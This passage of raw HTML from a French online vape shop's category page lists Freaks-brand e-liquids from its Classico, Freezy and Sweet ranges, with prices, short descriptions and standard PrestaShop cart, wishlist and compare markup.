Blend Freaks 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7317-large_default/e-liquide-classico-m-50-ml-blend-freaks.jpg" > <span class="product-additional" data-idproduct="2500"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2500" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2500" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2500" name="id_product_attribute"> <input type="hidden" value="2500" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2500" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2500" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2500" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2500" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/blend-freaks/2500-e-liquide-classico-m-50-ml-blend-freaks.html">E-Liquide Classico M Blend Freaks 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2500" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Savourez la douceur du e-liquide Classico M conçu par Freaks pour sa gamme Blend à la recette composée d’un élégant classic blond neutre dont la...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2498" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/blend-freaks/2498-e-liquide-classico-gourmand-50-ml-blend-freaks.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7286-home_default/e-liquide-classico-gourmand-50-ml-blend-freaks.jpg" alt = "E-Liquide Classico Gourmand Blend Freaks 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7286-large_default/e-liquide-classico-gourmand-50-ml-blend-freaks.jpg" > <span class="product-additional" data-idproduct="2498"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_2498" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2498" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2498" name="id_product_attribute"> <input type="hidden" value="2498" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2498" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2498" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2498" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2498" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/blend-freaks/2498-e-liquide-classico-gourmand-50-ml-blend-freaks.html">E-Liquide Classico Gourmand Blend Freaks 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2498" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Savourez votre&nbsp;prêt à booster Classico Gourmand conçu par Freaks pour sa gamme de e-liquides Tabac Blend dans votre cigarette&nbsp;électronique.&nbsp;Vous y...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2477" data-id-product-attribute="4080" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freezy-freaks/2477-4080-e-liquide-cassis-fruit-du-dragon-freezy-freaks.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7319-home_default/e-liquide-cassis-fruit-du-dragon-freezy-freaks.jpg" alt = "E-Liquide Cassis Fruit Du Dragon Freezy Freaks 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7319-large_default/e-liquide-cassis-fruit-du-dragon-freezy-freaks.jpg" > <span class="product-additional" data-idproduct="2477"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2477" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2477" name="minimal_quantity"> <input type="hidden" value="4080" class="id_product_attribute id_product_attribute_2477" name="id_product_attribute"> <input type="hidden" value="2477" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2477" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2477 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2477" data-id-product-attribute="4080" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2477" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freezy-freaks/2477-4080-e-liquide-cassis-fruit-du-dragon-freezy-freaks.html#/25-taux-0_mg">E-Liquide Cassis Fruit Du Dragon Freezy Freaks 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2477" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Freaks vous présente sa gamme Freezy pour un maximum de plaisir avec son prêt à vaper&nbsp;Cassis Fruit Du Dragon. Dégustez une recette fraîche et...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2418" data-id-product-attribute="3956" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freezy-freaks/2418-3956-e-liquide-freaks-cerise-fruit-du-dragon-freezy-freaks.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7322-home_default/e-liquide-freaks-cerise-fruit-du-dragon-freezy-freaks.jpg" alt = "E-liquide Freaks Cerise Fruit du Dragon Freezy Freaks 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7322-large_default/e-liquide-freaks-cerise-fruit-du-dragon-freezy-freaks.jpg" > <span class="product-additional" data-idproduct="2418"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2418" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2418" name="minimal_quantity"> <input type="hidden" value="3956" class="id_product_attribute id_product_attribute_2418" name="id_product_attribute"> <input type="hidden" value="2418" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2418" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2418 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2418" data-id-product-attribute="3956" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2418" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freezy-freaks/2418-3956-e-liquide-freaks-cerise-fruit-du-dragon-freezy-freaks.html#/25-taux-0_mg">E-liquide Freaks Cerise Fruit du Dragon Freezy Freaks 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2418" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque Française de e-liquides Freaks vous présente son prêt à vaper fruité saveur&nbsp;cerise accompagnée du Fruit Du Dragon sous une pointe de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2369" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freezy-freaks/2369-e-liquide-cassis-fruit-du-dragon-freezy-freaks-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7320-home_default/e-liquide-cassis-fruit-du-dragon-freezy-freaks-50-ml.jpg" alt = "E-Liquide Cassis Fruit Du Dragon Freezy Freaks 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7320-large_default/e-liquide-cassis-fruit-du-dragon-freezy-freaks-50-ml.jpg" > <span class="product-additional" data-idproduct="2369"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="10" class="quantity_product quantity_product_2369" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2369" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2369" name="id_product_attribute"> <input type="hidden" value="2369" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2369" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2369" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2369" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2369" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freezy-freaks/2369-e-liquide-cassis-fruit-du-dragon-freezy-freaks-50-ml.html">E-Liquide Cassis Fruit Du Dragon Freezy Freaks 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2369" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons ce e-liquide&nbsp;prêt a vaper Cassis Fruit Du Dragon conçu par Freaks pour sa gamme Freezy, vous y dégusterez&nbsp;un mélange fruité...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2340" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freezy-freaks/2340-e-liquide-cerise-fruit-du-dragon-freezey-freaks-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7321-home_default/e-liquide-cerise-fruit-du-dragon-freezey-freaks-50-ml.jpg" alt = "E-Liquide Cerise Fruit Du Dragon Freezy Freaks 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7321-large_default/e-liquide-cerise-fruit-du-dragon-freezey-freaks-50-ml.jpg" > <span class="product-additional" data-idproduct="2340"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="14" class="quantity_product quantity_product_2340" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2340" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2340" name="id_product_attribute"> <input type="hidden" value="2340" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2340" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2340" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2340" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2340" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freezy-freaks/2340-e-liquide-cerise-fruit-du-dragon-freezey-freaks-50-ml.html">E-Liquide Cerise Fruit Du Dragon Freezy Freaks 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2340" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez le e-liquide&nbsp;haut en originalité et en délicatesse d'un mélange exquis de cerises et de fruits du dragon sous une vague de fraîcheur,...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2339" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freezy-freaks/2339-e-liquide-pasteque-melon-freezy-freaks-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6597-home_default/e-liquide-pasteque-melon-freezy-freaks-50-ml.jpg" alt = "E-Liquide Pastèque Melon Freezy Freaks 50 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6597-large_default/e-liquide-pasteque-melon-freezy-freaks-50-ml.jpg" > <span class="product-additional" data-idproduct="2339"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_2339" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2339" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2339" name="id_product_attribute"> <input type="hidden" value="2339" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2339" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2339" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2339" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2339" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freezy-freaks/2339-e-liquide-pasteque-melon-freezy-freaks-50-ml.html">E-Liquide Pastèque Melon Freezy Freaks 50 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2339" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide&nbsp;Pastèque Melon&nbsp;de la gamme Freezy conçu par la marque Freaks est un e-liquide parfait pour profiter d'un moment de fraîcheur fruitée...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2336" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/sweet-freaks/2336-e-liquide-dragigues-sweet-freaks-50ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7336-home_default/e-liquide-dragigues-sweet-freaks-50ml.jpg" alt = "E-Liquide Dragigüs Sweet Freaks 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7336-large_default/e-liquide-dragigues-sweet-freaks-50ml.jpg" > <span class="product-additional" data-idproduct="2336"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_2336" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2336" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2336" name="id_product_attribute"> <input type="hidden" value="2336" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2336" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2336" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2336" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2336" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/sweet-freaks/2336-e-liquide-dragigues-sweet-freaks-50ml.html">E-Liquide Dragigüs Sweet Freaks 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2336" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez vous tenter par la gourmandise à l'état pur sans prendre une calorie avec le prêt à booster Dragigüs conçu par Freaks pour sa gamme Sweet,...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> </div> <nav class="pagination"><div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center"> Affichage 1-14 de 14 article(s)</div><div class="col-xs-12 col-md-6 col-lg-8"></div></nav><div class="hidden-md-up text-xs-right up"> <a href="#header" class="btn btn-secondary"> Retour au sommet <i class="material-icons">&#xE316;</i> </a></div></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></section><style>#hiddentxt{
		display:none;
	}
          .btn1{display: inline-block;
                font-weight: 400;
                line-height: 1.25;
                text-align: center;
                white-space: nowrap;
                vertical-align: middle;
                cursor: pointer;
                user-select: none;
                border: 1px solid transparent;
                padding: .5rem 1rem;
                font-size: 1rem;
